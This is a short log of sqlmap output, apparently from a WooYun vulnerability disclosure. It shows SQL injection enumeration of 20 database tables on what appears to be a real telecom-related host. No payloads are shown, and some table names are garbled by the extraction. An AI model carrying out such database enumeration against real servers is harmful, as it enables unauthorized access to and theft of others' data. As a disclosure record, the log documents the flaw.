 [16:01:22] [INFO] retrieved: dbo.hlj_sjb_cj
Database: LHB_DB
[20 tables]
+-----------------------+
| \x08@o.an_k |
| \x19 |
| an_app_lh_tc |
| an_app_tc |
| an_app_tc_type |
| an_apptaocan |
| an_appzhishi |
| an_dingdan |
| an_dingdanid |
| an_dxjiameng |
| an_gonggao |
| an_grjiamemg |
| an_saleid |
| an_salephone |
| an_seq_id |
| an_tuiguang |
| an_zaixianbanli |
| hlj_ll_zq_user_payjh |
| hlj_sjb_ballteam |
| hlj_sjb_cj |
+-----------------------+
[16:01:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[16:01:22] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.fx.hl.189.cn'
www.wooyun.org